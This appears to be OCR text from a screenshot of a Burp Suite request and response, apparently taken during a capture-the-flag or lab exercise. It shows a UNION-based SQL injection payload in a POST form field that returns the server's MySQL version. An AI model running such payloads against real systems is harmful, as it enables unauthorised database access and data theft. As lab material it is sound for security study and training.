 Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
0 Origin: http://10.10.11.128
1 Connection: close
2 Referer: http://10.10.11.128/
3 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
4
5 player=admin'union select version()-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 03:53:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, 8.0.27-0ubuntu0.20.04.1 you are not eligible due to already qualifying.